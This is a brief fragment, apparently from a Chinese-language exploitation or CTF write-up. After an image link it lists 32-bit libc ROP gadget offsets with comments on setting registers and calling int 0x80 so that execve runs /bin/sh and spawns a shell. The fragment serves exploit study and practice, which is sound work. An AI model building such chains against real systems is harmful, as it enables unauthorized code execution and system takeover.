 0x000e6d32 : pop ecx ; pop ebx ; ret //从栈里pop一个ecx使最高字节为0x07
0x000196d7 : add al, ch ; ret //观察到当时eax为0x4 通过这两条指令让eax变成0xb
//edx 赋值0;把libc里的/bin/sh地址从栈里pop赋值给edi
0x000176a2 : xor edx, edx ; pop esi ; pop edi ; pop ebp ; ret
0x000795c0 : mov ecx, edx ; rep stosb byte ptr es:[edi], al ; pop edi ; ret //ecx =》0
0x0002a755 : int 0x80 //执行中断